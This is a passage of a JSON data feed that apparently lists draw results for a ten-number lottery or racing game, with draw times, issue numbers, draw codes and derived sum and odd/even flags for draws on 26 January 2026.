14:24:18","preDrawIssue":33888004,"preDrawCode":"10,03,05,08,07,01,06,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:23:03","preDrawIssue":33888003,"preDrawCode":"06,01,04,09,08,05,02,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:21:48","preDrawIssue":33888002,"preDrawCode":"10,03,01,04,02,07,09,08,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:20:33","preDrawIssue":33888001,"preDrawCode":"01,10,04,08,09,05,07,02,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:19:18","preDrawIssue":33888000,"preDrawCode":"06,02,08,01,09,04,03,05,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:18:03","preDrawIssue":33887999,"preDrawCode":"03,09,01,06,07,05,04,10,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:16:48","preDrawIssue":33887998,"preDrawCode":"02,10,06,09,05,07,04,01,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:15:33","preDrawIssue":33887997,"preDrawCode":"04,10,07,01,02,08,09,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:14:18","preDrawIssue":33887996,"preDrawCode":"06,02,10,09,03,04,05,08,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:13:03","preDrawIssue":33887995,"preDrawCode":"06,03,08,02,10,07,09,01,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:11:48","preDrawIssue":33887994,"preDrawCode":"08,10,02,09,04,07,03,06,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:10:33","preDrawIssue":33887993,"preDrawCode":"02,01,08,04,06,10,09,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:09:18","preDrawIssue":33887992,"preDrawCode":"10,01,07,06,03,08,09,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:08:03","preDrawIssue":33887991,"preDrawCode":"01,09,07,02,08,05,03,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:06:48","preDrawIssue":33887990,"preDrawCode":"01,08,07,06,02,10,09,03,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:05:33","preDrawIssue":33887989,"preDrawCode":"07,10,09,08,04,02,01,06,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:04:18","preDrawIssue":33887988,"preDrawCode":"07,01,08,02,03,09,06,10,05,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:03:03","preDrawIssue":33887987,"preDrawCode":"09,05,08,01,06,02,10,07,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 14:01:48","preDrawIssue":33887986,"preDrawCode":"06,09,07,05,03,08,04,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 14:00:33","preDrawIssue":33887985,"preDrawCode":"10,07,08,06,03,04,02,01,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:59:18","preDrawIssue":33887984,"preDrawCode":"10,07,01,09,05,03,02,06,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:58:03","preDrawIssue":33887983,"preDrawCode":"10,07,02,05,01,04,09,03,06,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:56:48","preDrawIssue":33887982,"preDrawCode":"02,08,06,10,09,04,03,05,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:55:33","preDrawIssue":33887981,"preDrawCode":"08,09,05,01,03,04,06,07,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:54:18","preDrawIssue":33887980,"preDrawCode":"02,08,01,06,03,07,09,05,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:53:03","preDrawIssue":33887979,"preDrawCode":"04,01,09,05,03,08,07,02,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:51:48","preDrawIssue":33887978,"preDrawCode":"07,10,02,01,08,04,05,09,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:50:33","preDrawIssue":33887977,"preDrawCode":"05,06,03,08,07,10,09,04,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:49:18","preDrawIssue":33887976,"preDrawCode":"06,07,09,04,01,02,03,08,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:48:03","preDrawIssue":33887975,"preDrawCode":"03,09,06,01,04,08,07,10,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:46:48","preDrawIssue":33887974,"preDrawCode":"08,03,07,06,09,05,01,10,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:45:33","preDrawIssue":33887973,"preDrawCode":"07,10,01,02,09,05,03,06,08,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:44:18","preDrawIssue":33887972,"preDrawCode":"10,02,04,01,09,06,08,07,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:43:03","preDrawIssue":33887971,"preDrawCode":"07,10,04,02,01,08,09,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:41:48","preDrawIssue":33887970,"preDrawCode":"09,06,01,08,10,03,07,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:40:33","preDrawIssue":33887969,"preDrawCode":"02,03,06,07,01,08,10,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:39:18","preDrawIssue":33887968,"preDrawCode":"03,08,05,09,06,10,04,07,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:38:03","preDrawIssue":33887967,"preDrawCode":"10,07,06,03,09,04,08,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:36:48","preDrawIssue":33887966,"preDrawCode":"02,07,04,01,08,05,06,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:35:33","preDrawIssue":33887965,"preDrawCode":"03,09,05,06,07,02,08,10,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:34:18","preDrawIssue":33887964,"preDrawCode":"04,09,07,02,01,10,05,06,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:33:03","preDrawIssue":33887963,"preDrawCode":"07,06,08,02,01,09,04,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:31:48","preDrawIssue":33887962,"preDrawCode":"09,05,03,04,02,06,01,08,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:30:33","preDrawIssue":33887961,"preDrawCode":"10,02,04,09,05,07,03,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:29:18","preDrawIssue":33887960,"preDrawCode":"08,03,04,09,01,07,06,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:28:03","preDrawIssue":33887959,"preDrawCode":"03,08,01,04,07,05,02,06,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:26:48","preDrawIssue":33887958,"preDrawCode":"09,04,03,07,05,10,02,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:25:33","preDrawIssue":33887957,"preDrawCode":"03,04,05,07,09,06,01,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:24:18","preDrawIssue":33887956,"preDrawCode":"04,10,07,01,05,02,03,09,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:23:03","preDrawIssue":33887955,"preDrawCode":"10,05,02,06,04,03,09,07,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:21:48","preDrawIssue":33887954,"preDrawCode":"02,09,01,06,05,08,10,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:20:33","preDrawIssue":33887953,"preDrawCode":"04,10,07,06,09,08,02,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:19:18","preDrawIssue":33887952,"preDrawCode":"09,01,06,03,07,08,05,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:18:03","preDrawIssue":33887951,"preDrawCode":"02,04,06,05,07,10,09,01,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:16:48","preDrawIssue":33887950,"preDrawCode":"03,04,07,10,06,05,02,08,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:15:33","preDrawIssue":33887949,"preDrawCode":"01,02,10,03,05,06,09,04,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:14:18","preDrawIssue":33887948,"preDrawCode":"07,01,05,02,04,10,06,08,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:13:03","preDrawIssue":33887947,"preDrawCode":"02,10,08,01,06,03,09,04,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:11:48","preDrawIssue":33887946,"preDrawCode":"02,01,06,09,08,07,10,03,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:10:33","preDrawIssue":33887945,"preDrawCode":"02,08,03,09,05,06,10,07,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:09:18","preDrawIssue":33887944,"preDrawCode":"07,06,03,02,05,01,08,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:08:03","preDrawIssue":33887943,"preDrawCode":"03,08,07,04,09,02,05,01,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:06:48","preDrawIssue":33887942,"preDrawCode":"10,06,01,05,02,04,09,03,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:05:33","preDrawIssue":33887941,"preDrawCode":"07,03,10,01,08,06,09,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:04:18","preDrawIssue":33887940,"preDrawCode":"08,10,06,03,02,09,07,04,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:03:03","preDrawIssue":33887939,"preDrawCode":"08,05,03,02,09,06,07,01,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:01:48","preDrawIssue":33887938,"preDrawCode":"07,03,02,01,06,05,09,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:00:33","preDrawIssue":33887937,"preDrawCode":"08,03,02,05,06,09,10,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:59:18","preDrawIssue":33887936,"preDrawCode":"03,01,05,08,02,04,09,07,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:58:03","preDrawIssue":33887935,"preDrawCode":"06,08,09,03,10,01,05,02,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:56:48","preDrawIssue":33887934,"preDrawCode":"07,06,02,04,08,01,05,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:55:33","preDrawIssue":33887933,"preDrawCode":"04,01,05,06,10,02,07,03,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:54:18","preDrawIssue":33887932,"preDrawCode":"10,03,01,05,07,08,09,06,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:53:03","preDrawIssue":33887931,"preDrawCode":"01,10,08,07,06,05,03,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:51:48","preDrawIssue":33887930,"preDrawCode":"07,04,10,08,05,01,03,06,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:50:33","preDrawIssue":33887929,"preDrawCode":"07,08,10,05,09,03,04,02,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:49:18","preDrawIssue":33887928,"preDrawCode":"04,02,09,10,08,06,07,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:48:03","preDrawIssue":33887927,"preDrawCode":"09,01,10,04,08,07,03,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:46:48","preDrawIssue":33887926,"preDrawCode":"04,08,10,01,09,03,02,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:45:33","preDrawIssue":33887925,"preDrawCode":"04,05,09,08,01,03,02,10,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:44:18","preDrawIssue":33887924,"preDrawCode":"06,03,07,05,02,10,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:43:03","preDrawIssue":33887923,"preDrawCode":"01,03,02,06,07,04,10,05,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:41:48","preDrawIssue":33887922,"preDrawCode":"06,07,01,03,10,02,09,05,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:40:33","preDrawIssue":33887921,"preDrawCode":"10,03,04,02,09,08,07,05,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:39:18","preDrawIssue":33887920,"preDrawCode":"03,10,08,07,09,06,05,04,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:38:03","preDrawIssue":33887919,"preDrawCode":"02,09,10,05,08,07,06,01,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:36:48","preDrawIssue":33887918,"preDrawCode":"01,03,07,05,04,08,06,02,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:35:33","preDrawIssue":33887917,"preDrawCode":"09,01,05,03,06,02,08,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:34:18","preDrawIssue":33887916,"preDrawCode":"05,04,10,08,09,06,07,03,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:33:03","preDrawIssue":33887915,"preDrawCode":"07,01,05,04,02,09,06,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:31:48","preDrawIssue":33887914,"preDrawCode":"07,10,06,02,09,01,04,05,03,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:30:33","preDrawIssue":33887913,"preDrawCode":"07,05,08,04,01,10,09,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:29:18","preDrawIssue":33887912,"preDrawCode":"05,10,03,09,06,08,07,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:28:03","preDrawIssue":33887911,"preDrawCode":"06,02,01,03,10,04,09,08,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:26:48","preDrawIssue":33887910,"preDrawCode":"04,05,09,01,08,07,10,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:25:33","preDrawIssue":33887909,"preDrawCode":"10,07,04,06,05,03,01,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:24:18","preDrawIssue":33887908,"preDrawCode":"10,09,06,01,07,08,04,03,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:23:03","preDrawIssue":33887907,"preDrawCode":"02,09,04,03,01,05,06,08,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:21:48","preDrawIssue":33887906,"preDrawCode":"04,01,03,10,09,07,02,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:20:33","preDrawIssue":33887905,"preDrawCode":"10,03,04,07,02,09,05,08,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:19:18","preDrawIssue":33887904,"preDrawCode":"05,03,08,10,09,07,02,06,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:18:03","preDrawIssue":33887903,"preDrawCode":"06,07,10,08,09,03,01,04,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:16:48","preDrawIssue":33887902,"preDrawCode":"09,06,10,08,01,02,03,04,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 